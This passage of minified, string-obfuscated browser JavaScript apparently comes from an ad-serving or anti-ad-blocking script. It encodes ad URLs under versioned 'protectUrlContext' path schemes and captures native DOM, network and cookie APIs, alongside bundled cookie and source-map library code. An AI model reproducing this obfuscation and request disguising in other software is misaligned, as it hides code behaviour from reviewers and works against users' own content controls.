O=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(537)===k[e(814)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(4025)===k[e(814)]&&(k=new URL(V)),o===x[e(3410)]&&k[e(2821)][e(1716)](e(3251))&&(k[e(411)]=e(3181));const F=o[e(3048)](0);[e(3408),e(681),e(3154),I,O,V][e(2074)]((t=>t===k[e(2821)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(2394)];R[e(1716)]("?")&&(R=R[e(396)](1)),R&&(k[e(2394)]=encodeURIComponent(R)+"="+M),N(f)&&(t[e(2810)]={...t[e(2810)],configIndex:f[e(3136)]}),t[e(2810)]&&k[e(3852)][e(2954)](S,JSON[e(3540)](t[e(2810)]));const q=k[e(897)];let D;if(k[e(897)]="","v7"===f[e(3382)]||"v8"===f[e(3382)]){let t,n;void 0===f[e(3178)]&&f[e(2204)]?(k[e(3852)][e(2954)](E,e(2686)),n=Math[e(1546)](d.xm[e(3350)]*Math[e(1382)]())[e(3242)](),t=""[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()))):(n=(0,d.Y_)(f[e(3178)])[e(3242)](),t=z(k[e(3314)],f[e(605)]));const r=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());if("v7"===f[e(3382)])D=[y,h,f[e(605)],n,t,F,r];else{if("v8"!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));D=[y,m,f[e(605)],n,t,F,r]}}else if("v9"===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,p,f[e(605)],t,F,n]}else if(e(3093)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,g,f[e(605)],t,F,n]}else if(e(1109)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,w,f[e(605)],t,F,n]}else{if(e(2065)!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));{const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,b,f[e(605)],t,F,n]}}return""[e(2443)](D[e(3002)]("/"))[e(2443)](function(t,n){const r=e;return function(t){const e=a2f;return e(354)===t[e(814)]||e(3551)===t[e(814)]||e(1339)===t[e(814)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3569)](t[e(2821)])||!(e(3079)!==t[e(3314)]&&e(3215)!==t[e(3314)]&&e(3229)!==t[e(3314)]&&e(1793)!==t[e(3314)]&&e(3180)!==t[e(3314)]||!t[e(814)][e(1716)](e(2223))&&!t[e(814)][e(1716)](e(310)))||e(2968)===n&&e(3250)===t[e(3314)]&&e(972)===t[e(814)]||e(1961)===t[e(3314)]&&e(3865)===t[e(814)]||e(3771)===t[e(3314)]&&e(2853)===t[e(814)]||e(1980)===t[e(3314)]&&e(3761)===t[e(814)]}(t)?r(477)[r(2443)](l.A[r(545)]()):function(t){const e=r;return e(537)===t[e(814)]||t[e(814)][e(1716)](e(3173))}(t)?r(760)[r(2443)](Math[r(3794)](v)):""}(k,e(3178)in f?f[e(3178)]:void 0))+q}function C(t){const e=r;return x[e(2909)][e(500)](t)?x[e(2909)]:x[e(3410)][e(500)](t)?x[e(3410)]:x[e(1663)][e(500)](t)?x[e(1663)]:x[e(1198)][e(500)](t)?x[e(1198)]:x[e(747)][e(500)](t)?x[e(747)]:x[e(2687)][e(500)](t)?x[e(2687)]:null}function W(t){const e=r;if(!t)throw new Error(e(3815));const n=(t=j(t))[e(814)][e(3564)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v7",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===m){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v8",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===p){if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3350)]-2])}else if(i===g){var l;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],s={version:e(3093),originalHostname:n[2],configIndex:0},null!==(l=r[e(2810)])&&void 0!==l&&l[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else if(i===w){var u;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:e(1109),originalHostname:n[2],configIndex:0},null!==(u=r[e(2810)])&&void 0!==u&&u[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else{if(i!==b)throw new Error(e(2512)[e(2443)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(814)][n(3564)]("/",5),o=new URL(atob(r));if(n(3181)!==o[n(411)])return;return o[n(897)]=t[n(897)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2065),originalHostname:r[e(3314)],isMainFrame:!0},originalUrl:r[e(3147)][e(2821)],kind:x[e(3410)]};if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const i=O(n[n[e(3350)]-1]);a=i[e(3147)],c=i[e(2810)],s={version:e(2065),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3350)]-2])}}if(!o)throw new Error(e(722)[e(2443)](t));if(A(t)){t[e(3852)][e(1144)](e(1107));for(const[n,r]of Array[e(3096)](t[e(3852)][e(1744)]()))a[e(3852)][e(2954)](n,r)}const f=[];for(const[t,n]of a[e(3852)][e(1744)]())n===M?f[e(2976)](t):f[e(2976)](t+"="+n);return a[e(2394)]=f[e(3002)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2821)]+t[e(897)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(360)]((t=>o[e(814)][e(1716)]("/"[e(2443)](t,"/")))))return!1;const i=o[e(814)][e(3564)]("/"),a=i[1];if([h,m][e(500)](a)){if(i[e(3350)]<7)return!1}else if(a===p){if(i[e(3350)]<6)return!1}else if(a===g){if(i[e(3350)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3350)]<6)return!1}const c=null===(n=i[i[e(3350)]-1])||void 0===n?void 0:n[e(1806)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(2446)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1183)==typeof t&&[n(348),n(1188),n(3948),n(1178),n(484),n(2623),n(2704)][n(360)]((e=>t[n(1716)](e)))?new URL(t):n(1183)==typeof t&&H?new URL(t,e):n(1183)!=typeof t||H?j(t[n(3242)]()):t[n(1716)](n(1280))||t[n(1716)](n(3618))?new URL(t):(L(e=e||o.A[n(2359)](window)[n(947)][n(2359)][n(2258)](window[n(4060)]))&&(e=W(e)[n(3147)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(4080)](n(2479),t)}}function O(t){const e=r,n=new URL(i.A[e(521)](t)),o=e(2686)===n[e(3852)][e(2359)](E);n[e(3852)][e(1144)](E);const s=n[e(3852)][e(2359)](S);let a;if(s){try{a=JSON[e(1366)](s)}catch(t){}n[e(3852)][e(1144)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2f;let n=0;for(let r=0,o=t[e(3350)];r<o;r++)n=(n<<5)-n+t[e(464)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(7401);const i=r(2446)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2427)]||(s[t(2427)]=c(null)),s[t(2427)];{e||(e=window);const n=o.A[t(2368)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2368)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3359),r(2116)),CSSStyleDeclaration_getPropertyValue:d(t,r(3359),r(1974)),CSSStyleDeclaration_setProperty:d(t,r(3359),r(843)),CSSStyleSheet_insertRule:d(t,r(1316),r(1647)),CSSStyleSheet_replaceSync:d(t,r(1316),r(3449)),DocumentFragment_getElementById:d(t,r(3072),r(641)),DocumentFragment_querySelector:d(t,r(3072),r(3748)),DocumentFragment_querySelectorAll:d(t,r(3072),r(2119)),Document_cookie:u(t,r(1654),r(1846)),Document_createElement:d(t,r(1654),r(1480)),Document_getElementById:d(t,r(1654),r(641)),document_getElementById:d(t,r(4060),r(641)),Document_getElementsByTagName:d(t,r(1654),r(3413)),Document_querySelector:d(t,r(1654),r(3748)),Document_querySelectorAll:d(t,r(1654),r(2119)),Document_getElementsByClassName:d(t,r(1654),r(3891)),Document_write:d(t,r(1654),r(630)),Document_writeln:d(t,r(1654),r(3839)),Document_referrer:u(t,r(1654),r(3693)),Document_URL:u(t,r(1654),r(2789)),DOMParser_parseFromString:d(t,r(2672),r(884)),Element_ariaLabel:u(t,r(2165),r(2649)),Element_attributes:u(t,r(2165),r(1136)),Element_classList:u(t,r(2165),r(1124)),Element_className:u(t,r(2165),r(545)),Element_closest:d(t,r(2165),r(3773)),Element_getAttribute:d(t,r(2165),r(860)),Element_getBoundingClientRect:d(t,r(2165),r(3271)),Element_getElementsByClassName:d(t,r(2165),r(3891)),Element_hasAttribute:d(t,r(2165),r(1779)),Element_id:u(t,r(2165),"id"),Element_tagName:u(t,r(2165),r(3088)),Element_innerHTML:u(t,r(2165),r(1101)),Element_outerHTML:u(t,r(2165),r(732)),Element_insertAdjacentElement:d(t,r(2165),r(3453)),Element_insertAdjacentHTML:d(t,r(2165),r(3790)),Element_querySelector:d(t,r(2165),r(3748)),Element_querySelectorAll:d(t,r(2165),r(2119)),Element_removeAttribute:d(t,r(2165),r(3038)),Element_setAttribute:d(t,r(2165),r(1803)),Element_setAttributeNS:d(t,r(2165),r(4067)),Element_setHTMLUnsafe:d(t,r(2165),r(532)),Element_matches:d(t,r(2165),r(1472)),Event_stopPropagation:d(t,r(2749),r(393)),Event_stopImmediatePropagation:d(t,r(2749),r(3788)),EventTarget_addEventListener:d(t,r(2367),r(1988)),EventTarget_removeEventListener:d(t,r(2367),r(3460)),Function_toString:d(t,r(3371),r(3242)),History_replaceState:d(t,r(531),r(1685)),HTMLAnchorElement_attributionSrc:u(t,r(2781),r(408)),HTMLAnchorElement_href:u(t,r(2781),r(2821)),HTMLAnchorElement_protocol:u(t,r(2781),r(411)),HTMLAnchorElement_hostname:u(t,r(2781),r(3314)),HTMLAnchorElement_port:u(t,r(2781),r(1924)),HTMLAnchorElement_pathname:u(t,r(2781),r(814)),HTMLAnchorElement_hash:u(t,r(2781),r(897)),HTMLAnchorElement_host:u(t,r(2781),r(4028)),HTMLAnchorElement_origin:u(t,r(2781),r(2083)),HTMLAnchorElement_ping:u(t,r(2781),r(2416)),HTMLAnchorElement_search:u(t,r(2781),r(2394)),HTMLAnchorElement_target:u(t,r(2781),r(3169)),HTMLElement_dataset:u(t,r(3151),r(1483)),HTMLElement_innerText:u(t,r(3151),r(4027)),HTMLElement_title:u(t,r(3151),r(2767)),HTMLElement_style:u(t,r(3151),r(755)),HTMLFormElement_action:u(t,r(2436),r(3284)),HTMLFormElement_target:u(t,r(2436),r(3169)),HTMLIFrameElement_contentDocument:u(t,r(2009),r(1718)),HTMLIFrameElement_contentWindow:u(t,r(2009),r(3236)),HTMLIFrameElement_name:u(t,r(2009),r(1632)),HTMLIFrameElement_src:u(t,r(2009),r(412)),HTMLIFrameElement_srcdoc:u(t,r(2009),r(2432)),HTMLImageElement_attributionSrc:u(t,r(3090),r(408)),HTMLImageElement_src:u(t,r(3090),r(412)),HTMLImageElement_srcset:u(t,r(3090),r(1649)),HTMLLinkElement_as:u(t,r(2295),"as"),HTMLLinkElement_href:u(t,r(2295),r(2821)),HTMLLinkElement_rel:u(t,r(2295),r(2688)),HTMLScriptElement_attributionSrc:u(t,r(939),r(408)),HTMLScriptElement_src:u(t,r(939),r(412)),HTMLSourceElement_src:u(t,r(4059),r(412)),HTMLSourceElement_srcset:u(t,r(4059),r(1649)),HTMLVideoElement_src:u(t,r(3416),r(412)),HTMLVideoElement_poster:u(t,r(3416),r(3133)),HTMLMediaElement_src:u(t,r(3489),r(412)),HTMLMetaElement_content:u(t,r(3120),r(1045)),HTMLMetaElement_httpEquiv:u(t,r(3120),r(3434)),HTMLStyleElement_insertBefore:d(t,r(3155),r(962)),IntersectionObserverEntry_boundingClientRect:u(t,r(3998),r(2657)),IntersectionObserverEntry_intersectionRatio:u(t,r(3998),r(1931)),IntersectionObserverEntry_intersectionRect:u(t,r(3998),r(2042)),JSON_parse:d(t,r(2176),r(1366)),JSON_stringify:d(t,r(2176),r(3540)),MessageEvent_data:u(t,r(1292),r(656)),MessageEvent_origin:u(t,r(1292),r(2083)),MessageEvent_source:u(t,r(1292),r(738)),Navigator_sendBeacon:d(t,r(497),r(3014)),Node_appendChild:d(t,r(2273),r(2874)),Node_insertBefore:d(t,r(2273),r(962)),Node_textContent:u(t,r(2273),r(2975)),Node_baseURI:u(t,r(2273),r(2002)),PerformanceEntry_name:u(t,r(3543),r(1632)),PerformanceResourceTiming_transferSize:u(t,r(3484),r(1892)),PerformanceResourceTiming_encodedBodySize:u(t,r(3484),r(749)),Range_createContextualFragment:d(t,r(996),r(3851)),RegExp_test:d(t,r(1594),r(3569)),RegExp_exec:d(t,r(1594),r(1631)),Response_url:u(t,r(492),r(865)),SharedStorageWorklet_addModule:d(t,r(4040),r(990)),String_matchAll:d(t,r(3960),r(725)),String_replace:d(t,r(3960),r(3329)),Window_decodeURIComponent:d(t,r(600),r(386)),Window_innerWidth:u(t,r(600),r(3688)),Window_fetch:d(t,r(600),r(3778)),Window_fetchLater:d(t,r(600),r(2496)),Window_frames:u(t,r(600),r(3570)),Window_name:u(t,r(600),r(1632)),Window_open:d(t,r(600),r(535)),Window_postMessage:d(t,r(600),r(2506)),Window_requestAnimationFrame:d(t,r(600),r(1916)),Window_requestIdleCallback:d(t,r(600),r(3793)),Window_setImmediate:d(t,r(600),r(3017)),Window_setInterval:d(t,r(600),r(3182)),Window_setTimeout:d(t,r(600),r(1217)),Window_visualViewport:u(t,r(600),r(2989)),XMLHttpRequest_open:d(t,r(1058),r(535)),XMLHttpRequest_send:d(t,r(1058),r(3326)),XMLHttpRequest_responseURL:u(t,r(1058),r(1595)),XMLHttpRequest_response:u(t,r(1058),r(1573)),XMLHttpRequest_responseText:u(t,r(1058),r(2487)),XMLHttpRequest_responseType:u(t,r(1058),r(1411)),XMLHttpRequest_responseXML:u(t,r(1058),r(3522)),XMLHttpRequest_status:u(t,r(1058),r(2983)),XMLHttpRequest_statusText:u(t,r(1058),r(1110)),FontFace:i?null:t[r(2269)],FontFace_prototype:l(t,r(2269)),Worker:i?null:t[r(3952)],Worker_prototype:l(t,r(3952))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3056)]:null===(s=t[e])||void 0===s?void 0:s[o(3056)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3296)](n.g[e][s(3056)],o);{var a;const n=s(1166)===e[s(941)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3056)];return n?t[s(2818)][s(3296)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1166)===e[s(941)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3056)][o]:s(1166)===e[s(941)]()?t[o]:s(4060)===e?null===(a=t[s(4060)])||void 0===a?void 0:a[o]:s(2176)===e?null===(c=t[s(2176)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3056)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1546)](Math[r(1382)]()*t),elem:function(t){const e=r;return t[this[e(3295)](t[e(3350)])]},num:function(t,e){const n=r;return Math[n(1546)](Math[n(1382)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1880)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2976)](n(2025)[n(3048)](this[n(1880)](0,52)));return i[n(3002)]("")},className:function(){return this[r(2349)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2f;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2648)][n(500)](e))return i=!1,i;if([n(1939),n(1182),n(473),n(2415),n(2262),n(463),n(3191),n(3318),n(3150),n(1243),n(4051),n(2699),n(3446)][n(500)](e))return i=!0,i;if(e[n(3886)](n(3951))||e[n(3886)](n(1066))||e[n(1716)](n(771))||e[n(1716)](n(1403))||n(1376)===e)return i=!1,i;const o=new URL(e);o[n(4028)]="0."[n(2443)](o[n(4028)]),o[n(814)]=n(3439);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3242)](),endpoint:o[n(2083)]});try{const t=await Promise[n(1906)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(392),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);n[e(4028)]=n[e(4028)][e(3564)](".")[e(1806)](1)[e(3002)]("."),t=n[e(2083)]}return t}function l(t,e){const n=a2f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3569)](t)?(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)][n(3564)](".")[n(1806)](1)[n(3002)](".")),t=r[n(2083)]):(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)]),t=r[n(2083)]),t}function u(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);return Number[e(3189)](n[e(4028)][e(3564)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2f;try{return new Blob([t])[e(1468)]}catch{return e(2446)!=typeof TextEncoder?(new TextEncoder)[e(2073)](t)[e(3350)]:2*t[e(3350)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2f;if(arguments[t(3350)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2359)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2954)](o,s),n=l,0))},has:n=>e[t(1338)](n),delete(r){const o=t;if(!e[o(1338)](r))return!1;const s=e[o(2359)](r);return e[o(1144)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3365)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2f;e.l=function(t,e,n){const s=a2f;var a=n||{},c=a[s(2073)]||i;if(s(538)!=typeof c)throw new TypeError(s(3941));if(!o[s(3569)](t))throw new TypeError(s(3479));var l=c(e);if(l&&!o[s(3569)](l))throw new TypeError(s(1600));var u=t+"="+l;if(null!=a[s(1328)]){var d=a[s(1328)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3774));u+=s(2410)+Math[s(1546)](d)}if(a[s(1199)]){if(!o[s(3569)](a[s(1199)]))throw new TypeError(s(1367));u+=s(1634)+a[s(1199)]}if(a[s(1425)]){if(!o[s(3569)](a[s(1425)]))throw new TypeError(s(1135));u+=s(2091)+a[s(1425)]}if(a[s(3033)]){var f=a[s(3033)];if(!function(t){const e=s;return e(1611)===r[e(2282)](t)||t instanceof Date}(f)||isNaN(f[s(3348)]()))throw new TypeError(s(1530));u+=s(1383)+f[s(811)]()}if(a[s(3510)]&&(u+=s(1180)),a[s(3201)]&&(u+=s(3576)),a[s(758)]&&(u+=s(1e3)),a[s(2664)])switch(s(1183)==typeof a[s(2664)]?a[s(2664)][s(941)]():a[s(2664)]){case s(3323):u+=s(3785);break;case s(1271):u+=s(416);break;case s(3283):u+=s(1049);break;default:throw new TypeError(s(2035))}if(a[s(2110)])switch(s(1183)==typeof a[s(2110)]?a[s(2110)][s(941)]():a[s(2110)]){case!0:u+=s(607);break;case s(2595):u+=s(2064);break;case s(1752):u+=s(607);break;case s(1172):u+=s(2598);break;default:throw new TypeError(s(421))}return u};var r=Object[n(3056)][n(3242)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2f;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2f;return e(1183)==typeof t&&!!t[e(3615)]()}function o(t,e){const o=a2f;var i=t[o(3564)](";")[o(3051)](r),s=function(t){const e=o;var n="",r="",i=t[e(3564)]("=");return i[e(3350)]>1?(n=i[e(2474)](),r=i[e(3002)]("=")):r=t,{name:n,value:r}}(i[o(2474)]()),a=s[o(1632)],c=s[o(685)];e=e?Object[o(1615)]({},n,e):n;try{c=e[o(2540)]?decodeURIComponent(c):c}catch(t){console[o(2526)](o(3875)+c+o(1336),t)}var l={name:a,value:c};return i[o(456)]((function(t){const e=o;var n=t[e(3564)]("="),r=n[e(2474)]()[e(2221)]()[e(941)](),i=n[e(3002)]("=");e(3033)===r?l[e(3033)]=new Date(i):e(817)===r?l[e(1328)]=parseInt(i,10):e(3201)===r?l[e(3201)]=!0:e(3378)===r?l[e(3510)]=!0:e(2425)===r?l[e(2110)]=i:e(758)===r?l[e(758)]=!0:l[r]=i})),l}function i(t,e){const i=a2f;if(e=e?Object[i(1615)]({},n,e):n,!t)return e[i(3042)]?{}:[];if(t[i(3237)])if(i(538)==typeof t[i(3237)][i(942)])t=t[i(3237)][i(942)]();else if(t[i(3237)][i(3833)])t=t[i(3237)][i(3833)];else{var s=t[i(3237)][Object[i(1717)](t[i(3237)])[i(2074)]((function(t){const e=i;return e(3833)===t[e(941)]()}))];s||!t[i(3237)][i(1846)]||e[i(1094)]||console[i(3530)](i(2373)),t=s}return Array[i(1457)](t)||(t=[t]),e[i(3042)]?t[i(3051)](r)[i(3542)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1632)]]=s,t}),{}):t[i(3051)](r)[i(3042)]((function(t){return o(t,e)}))}t[e(2931)]=i,t[e(2931)][e(1366)]=i,t[e(2931)][e(1202)]=o,t[e(2931)][e(1696)]=function(t){const n=e;if(Array[n(1457)](t))return t;if(n(1183)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3350)]&&/\s/[e(3569)](t[e(3048)](l));)l+=1;return l<t[e(3350)]}for(;l<t[n(3350)];){for(r=l,a=!1;u();)if(","===(o=t[n(3048)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3350)]&&"="!==(o=t[n(3048)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3350)]&&"="===t[n(3048)](l)?(a=!0,l=s,c[n(2976)](t[n(396)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3350)])&&c[n(2976)](t[n(396)](r,t[n(3350)]))}return c}},7367:(t,e,n)=>{const r=a2f;var o=n(9155),i=Object[r(3056)][r(1129)],s=r(2446)!=typeof Map;function a(){const t=r;this[t(3918)]=[],this[t(1108)]=s?new Map:Object[t(2038)](null)}a[r(923)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3350)];i<s;i++)o[n(4079)](t[i],e);return o},a[r(3056)][r(1468)]=function(){const t=r;return s?this[t(1108)][t(1468)]:Object[t(3623)](this[t(1108)])[t(3350)]},a[r(3056)][r(4079)]=function(t,e){const n=r;var a=s?t:o[n(618)](t),c=s?this[n(1338)](t):i[n(2282)](this[n(1108)],a),l=this[n(3918)][n(3350)];c&&!e||this[n(3918)][n(2976)](t),c||(s?this[n(1108)][n(2954)](t,l):this[n(1108)][a]=l)},a[r(3056)][r(1338)]=function(t){const e=r;if(s)return this[e(1108)][e(1338)](t);var n=o[e(618)](t);return i[e(2282)](this[e(1108)],n)},a[r(3056)][r(414)]=function(t){const e=r;if(s){var n=this[e(1108)][e(2359)](t);if(n>=0)return n}else{var a=o[e(618)](t);if(i[e(2282)](this[e(1108)],a))return this[e(1108)][a]}throw new Error('"'+t+e(2929))},a[r(3056)].at=function(t){const e=r;if(t>=0&&t<this[e(3918)][e(3350)])return this[e(3918)][t];throw new Error(e(1541)+t)},a[r(3056)][r(4019)]=function(){const t=r;return this[t(3918)][t(1806)]()},e.C=a},540:(t,e,n)=>{const r=a2f;var o=n(7476);e[r(2073)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2073)](n)}while(a>0);return s},e[r(521)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3350)],d=0,f=0;do{if(e>=u)throw new Error(i(733));if(-1===(a=o[i(521)](t[i(464)](e++))))throw new Error(i(3342)+t[i(3048)](e-1));s=!!(32&a),d+=(a&=31)<<f,f+=5}while(s);n[i(685)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1643)]=e}},7476:(t,e)=>{const n=a2f;var r=n(323)[n(3564)]("");e[n(2073)]=function(t){const e=n;if(0<=t&&t<r[e(3350)])return r[t];throw new TypeError(e(3685)+t)},e[n(521)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2f;var o=n(9155);function i(){const t=a2f;this[t(3918)]=[],this[t(2534)]=!0,this[t(3197)]={generatedLine:-1,generatedColumn:0}}i[r(3056)][r(1222)]=function(t,e){const n=r;this[n(3918)][n(456)](t,e)},i[r(3056)][r(4079)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3197)])[e(3733)],a=i[e(3733)],c=n[e(1334)],l=i[e(1334)],a>s||a==s&&l>=c||o[e(3942)](n,i)<=0?(this[e(3197)]=t,this[e(3918)][e(2976)](t)):(this[e(2534)]=!1,this[e(3918)][e(2976)](t))},i[r(3056)][r(4019)]=function(){const t=r;return this[t(2534)]||(this[t(3918)][t(2815)](o[t(3942)]),this[t(2534)]=!0),this[t(3918)]},e.P=i},241:(t,e,n)=>{const r=a2f;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2f;t||(t={}),this[e(1948)]=i[e(1181)](t,e(627),null),this[e(2464)]=i[e(1181)](t,e(3701),null),this[e(3671)]=i[e(1181)](t,e(2132),!1),this[e(2695)]=i[e(1181)](t,e(570),!1),this[e(871)]=new s,this[e(1817)]=new s,this[e(3059)]=new a,this[e(3043)]=null}c[r(3056)][r(977)]=3,c[r(2170)]=function(t,e){const n=r;var o=t[n(3701)],s=new c(Object[n(1615)](e||{},{file:t[n(627)],sourceRoot:o}));return t[n(3141)]((function(t){const e=n;var r={generated:{line:t[e(3733)],column:t[e(1334)]}};null!=t[e(738)]&&(r[e(738)]=t[e(738)],null!=o&&(r[e(738)]=i[e(3294)](o,r[e(738)])),r[e(3065)]={line:t[e(2982)],column:t[e(2321)]},null!=t[e(1632)]&&(r[e(1632)]=t[e(1632)])),s[e(1086)](r)})),t[n(1277)][n(456)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3294)](o,e)),s[r(871)][r(1338)](a)||s[r(871)][r(4079)](a);var c=t[r(3499)](e);null!=c&&s[r(2614)](e,c)})),s},c[r(3056)][r(1086)]=function(t){const e=r;var n=i[e(1181)](t,e(1887)),o=i[e(1181)](t,e(3065),null),s=i[e(1181)](t,e(738),null),a=i[e(1181)](t,e(1632),null);(this[e(3671)]||!1!==this[e(3091)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(871)][e(1338)](s)||this[e(871)][e(4079)](s)),null!=a&&(a=String(a),this[e(1817)][e(1338)](a)||this[e(1817)][e(4079)](a)),this[e(3059)][e(4079)]({generatedLine:n[e(2785)],generatedColumn:n[e(1800)],originalLine:null!=o&&o[e(2785)],originalColumn:null!=o&&o[e(1800)],source:s,name:a}))},c[r(3056)][r(2614)]=function(t,e){const n=r;var 